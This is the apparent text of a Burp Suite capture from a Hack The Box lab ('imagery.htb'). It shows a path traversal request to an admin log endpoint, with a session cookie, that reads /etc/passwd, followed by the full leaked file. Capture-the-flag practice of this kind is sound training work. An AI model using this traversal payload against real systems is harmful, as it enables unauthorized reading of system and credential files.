 Request
Pretty Raw Hex
\n
1 GET /admin/get_system_log?log_identifier=../../../../../etc/passwd HTTP/1.1
2 Host: imagery.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://imagery.htb:8000/
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcF
Yqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aN7hhA.gfO28es
EMo1PhEtNxGHcCxLAVfE
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
8 Cache-Control: no-cache
9 ETag: "1758568309.7066295-1982-3159953534"
10 Date: Thu, 02 Oct 2025 21:30:37 GMT
11 Vary: Cookie
12 Connection: close
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
30 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
33 usbmux:x:100:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
34 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
35 messagebus:x:102:102::/nonexistent:/usr/sbin/nologin
36 systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
37 pollinate:x:103:1::/var/cache/pollinate:/bin/false
38 polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
39 syslog:x:104:104::/nonexistent:/usr/sbin/nologin
40 uuidd:x:105:105::/run/uuidd:/usr/sbin/nologin
41 tcpdump:x:106:107::/nonexistent:/usr/sbin/nologin
42 tss:x:107:108:TPM software stack,,,:/var/lib/tpm:/bin/false
43 landscape:x:108:109::/var/lib/landscape:/usr/sbin/nologin
44 fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
45 web:x:1001:1001::/home/web:/bin/bash
46 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
47 snapd-range-524288-root:x:524288:524288::/nonexistent:/usr/bin/false
48 snap_daemon:x:584788:584788::/nonexistent:/usr/bin/false
49 mark:x:1002:1002::/home/mark:/bin/bash
Search
0 highlights